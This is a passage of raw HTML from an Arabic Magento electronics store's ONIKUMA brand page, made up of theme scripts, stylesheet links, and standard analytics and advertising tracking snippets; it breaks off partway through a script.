

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eastasiaeg.com/brands/onikuma.html
body_size: 31413
content:
<!doctype html>
<html lang="ar">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.eastasiaeg.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.eastasiaeg.com\u002Fstatic\u002Fversion1766597622\u002Ffrontend\u002FSmartwave\u002Fporto_rtl\u002Far_SA'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="ONIKUMA"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>ONIKUMA</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/fancybox/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/icon-fonts/css/porto-icons-codes.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/simple-line-icons/css/simple-line-icons.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/icon-fonts/css/animation.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/Plumrocket_LayeredNavigationLite/css/porto-theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/Anowave_Ec/css/ec.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/css/print.min.css" />
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/Amasty_CheckoutCore/js/amastyCheckoutDisabled.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/js/bundle/bundle0.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/js/bundle/bundle1.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/js/bundle/bundle2.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/js/bundle/bundle3.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/js/bundle/bundle4.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/js/bundle/bundle5.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/js/bundle/bundle6.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/js/bundle/bundle7.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/js/bundle/bundle8.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/mage/requirejs/static.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/Anowave_Ec/js/ec.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/Anowave_Ec4/js/ec4.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.eastasiaeg.com/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.eastasiaeg.com/media/favicon/default/favicon.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK7D678');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="5cvb01qpLMhxEDnP2_xV3_kpCH-1sLWxSKf2GSbxh0E" />

<script>
const fixScrollAGH = document.getElementById("maincontent");
if(fixScrollAGH && fixScrollAGH.length) fixScrollAGH.getElementsByClassName("pin-wrapper").style = "no";

</script>

<script>
const elements = document.querySelectorAll('.product-item-actions .tocart');
elements.forEach(element => {
  element.addEventListener('click', () => {
    document.querySelector('.message-success').style.display = 'block';
  });
});
</script> 

<script>
const element = document.getElementById('product-addtocart-button');
if(element && element.length) {
element.addEventListener('click', () => {
  document.querySelector('.message-success').style.display = 'block';
});
}
</script>


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1280239667191898');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1280239667191898&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->            <script>
        require([
            'jquery'
        ], function ($) {

            function trackAddToCart(content_ids, content_name, content_category, value, eventId) {
                fbq('set', 'agent', 'magento2-0.0.0-1.4.6', '270570811925097');
                fbq('track', 'AddToCart', {
                        source: "magento2",
                        pluginVersion: "1.4.6",
                        content_type: "product",
                        currency: "EGP",
                        content_ids: content_ids,
                        content_name: content_name,
                        content_category: content_category,
                        value: value
                    },
                    {
                        eventID: eventId
                    }
                );
            }

            var product_info_url = 'https://www.eastasiaeg.com/fbe/Pixel/ProductInfoForAddToCart';

            $(document).on('ajax:addToCart', function (event, data) {
                var product_sku = data.sku;
                var form_key = jQuery("[name='form_key']").val();
                $.ajax({
                    url: product_info_url,
                    data: {
                        product_sku: product_sku,
                        form_key: form_key
                    },
                    type: 'post',
                    dataType: 'json',
                    success: function (res) {
                        trackAddToCart(
                            [res.id],
                            res.name,
                            res.content_category,
                            res.value,
                            res.event_id
                        );
                    }
                });
            });
        });
    </script>
    <link rel="stylesheet" href='//fonts.googleapis.com/css?family=Tajawal%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.eastasiaeg.com/media/porto/web/bootstrap/css/bootstrap.rtl.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.eastasiaeg.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.eastasiaeg.com/media/porto/web/css/header/type2.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.eastasiaeg.com/media/porto/web/css/custom.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.eastasiaeg.com/media/porto/configed_css/design_arabic.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.eastasiaeg.com/media/porto/configed_css/settings_arabic.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
          if(140<$(window).scrollTop() && !scrolled){
              $('.page-header').addClass("sticky-header");
              scrolled = true;
              if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                var minicart = $('.page-header .minicart-wrapper').detach();
                $('.page-header .navigation').append(minicart);

                              }
                        }
          if(140>=$(window).scrollTop() && scrolled){
              $('.page-header').removeClass("sticky-header");
              scrolled = false;
              if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                var minicart;
                minicart = $('.page-header .navigation .minicart-wrapper').detach();
                $('.minicart-place').after(minicart);
                $('.minicart-place').remove();
                $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                              }
          }
      }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
        $(window).resize(function(){
          var b_w = $(window).width();
          if(b_w <= 991){
            if($('.page-header .navigation .minicart-wrapper').length > 0) {
              var minicart;
              minicart = $('.page-header .navigation .minicart-wrapper').detach();
              $('.minicart-place').after(minicart);
              $('.minicart-place').remove();
              $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
            }
          }
        });
    });
});
</script>
<!-- Meta Business Extension for Magento 2 -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
    fbq(
  'init',
  '270570811925097',
    {},
  {agent: 'magento2-0.0.0-1.4.6' }
);
fbq('track', 'PageView', {
  source: "magento2",
  pluginVersion: "1.4.6"
});
</script>
<noscript>
    <img height="1" width="1" style="display:none"
     src="https://www.facebook.com/tr?id=270570811925097&ev=PageView&noscript=1&a=magento2-0.0.0-1.4.6" />
        </noscript>
<!-- End Meta Pixel Code -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-217341828-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script data-ommit="true" nonce="auV2YiTRQDQF1YM31+2j7f4waJ0OGOE8I1gDPZoER9M="></script>

<script data-ommit="true" nonce="DMfy8tRTXkk5F6ONNTxXs2xsH8ilkV6Bty1ayG7JUBY=">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || {};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://www.eastasiaeg.com/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_ENGINE 						= 0;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";
	

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "\u0647\u0644 \u0623\u0646\u062a \u0645\u062a\u0623\u0643\u062f\u061f",
		confirmRemove: 		 "\u0647\u0644 \u0623\u0646\u062a \u0645\u062a\u0623\u0643\u062f \u0623\u0646\u0643 \u062a\u0631\u064a\u062f \u0625\u0632\u0627\u0644\u0629 \u0647\u0630\u0627 \u0627\u0644\u0639\u0646\u0635\u0631 \u0645\u0646 \u0633\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642\u061f"
	};
			
	AEC.storeName 			= "AR";
	AEC.currencyCode	 	= "EGP";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;
	
</script>
<script data-ommit="true" nonce="fyfNXvOvzoYRw8S8rJH9S0/dhgKfI4E4ZmHOocNcAY0=">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/www.eastasiaeg.com\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
	
</script><script data-ommit="true" nonce="FLE90k0X28Qw2Gczy1+4V6b056AOcIzvBgNXXRNLYSk=">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "EGP";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true" nonce="a1QUfkWRPc8jeN1LqJwdnJCUQHxx1KoQ2q4heDLFcZY=">

		
	window.dataLayer = window.dataLayer || [];

	
	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true" nonce="RyORJE+yDBSxCHIinRhVYXmIgiBBJns+HnnWTPFUE98=">

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = "category";

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"pageType":"category","websiteCountry":"EG","websiteLanguage":"ar_SA","visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"No","clientStatus":"Not client","page_top_category":"brands","page_mid_category":"onikuma.html","visitorType":"NOT LOGGED IN","currentStore":"AR"}).push(dataLayer, false);
	
</script>
<script nonce="7wTTdhX1ml8RToucJM5PoJ/MtI+IkV1NwnkskMOFcPM=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='7wTTdhX1ml8RToucJM5PoJ/MtI+IkV1NwnkskMOFcPM=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-57PBKDFH');</script>
<!-- End Google Tag Manager -->

<script data-ommit="true" nonce="j+Yjt2lUtr66nOxHJDttBp1NqlW3dKKvQHVEAhZ31Ug=">

    	
</script>
<script data-ommit="true" nonce="QgJyTzSnoU6LfyM2ajIjx9JA9bGli5y3x/1QTNOl/cE=">AEC.Bind.apply({"performance":false})</script>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
    .ec-gtm-cookie-directive > div > div > div { padding-left: 0px; }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
    .ec-gtm-cookie-directive .consent-logo { width: 0px; }
    
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/images/loader-2.gif"}}'
        class="pl-thm-smartwave pl-thm-smartwave-porto_rtl rtl page-with-filter page-products categorypath-brands-onikuma category-onikuma  layout-1220 wide mobile-sticky page-layout-2columns-left am-porto-cmtb catalog-category-view page-layout-category-full-width" id="html-body">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.eastasiaeg.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyCW6EuLDo7o7vrO_o2M6TyFBvSWL9Zf0h4'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyCW6EuLDo7o7vrO_o2M6TyFBvSWL9Zf0h4',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eastasiaeg.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyCW6EuLDo7o7vrO_o2M6TyFBvSWL9Zf0h4',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eastasiaeg.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57PBKDFH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 60
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).load(function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
